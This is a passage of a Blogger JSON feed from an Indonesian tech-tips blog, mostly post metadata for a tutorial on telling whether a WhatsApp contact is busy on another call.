2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnHT8rJitvn1Du6XfF2KxZ4FC691HTEewGb6MQqiI08DNazo7Ld5pzwZJNvhbNZoixl81ANPa8fqwFtN76e02nMvWEAYeVYdMjn7gy01jGtM5ctjwq-T2oyrWUU-dR67oRFDNUPfe4EhdD1hmyK45IVY51pn96vEBMkvSzBjBkOx3meP5O6vZnu9AqWQ\/s72-w640-h380-c\/Grup%20WA%20Santri%202022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-161806955615251956"},"published":{"$t":"2023-11-06T12:04:00.000+07:00"},"updated":{"$t":"2023-11-06T12:04:03.546+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"Cara Mengetahui WA Sedang Dalam Panggilan Lain Terbaru 2023"},"summary":{"type":"text","$t":"Cara Mengetahui WA Sedang Dalam Panggilan\u0026nbsp;Lain -- Kali ini kami akan memberikan Cara Mengetahui WA Sedang Dalam Panggilan Lain terbaru 2023. Ketika menggunakan whatsapp versi lama atau sebelum diperbarui ke versi terbarunya saat ini.\u0026nbsp;Dulu saat melakukan panggilan ke kontak whatsapp dan panggilan tidak bisa terhubung ke kontak tujuan karena disebabkan karena kontak yang ditelpon sedang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/161806955615251956\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/03\/cara-mengetahui-wa-sedang-dalam-panggilan-lain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/161806955615251956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/161806955615251956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/03\/cara-mengetahui-wa-sedang-dalam-panggilan-lain.html","title":"Cara Mengetahui WA Sedang Dalam Panggilan Lain Terbaru 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDPaqfnXQB4UtopkF5XF3SgTQSpUAjLok5ckkmF63mGjIQKd59knJZVYu-740UxwTcMK_zvy1LB2x8xawIezkoE1Lwn6ywKd9EP7kZVEvIk_F4zlP_UVHN7T43rTw73S2eFeRkroq86jl5RVy4D8O5WJm2oLLCVTStA-OI6dAuIXzCcY8rSoRdRXnelA\/s72-w640-h380-c\/Cara%20Mengetahui%20WA%20Sedang%20Dalam%20Panggilan%20Lain.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});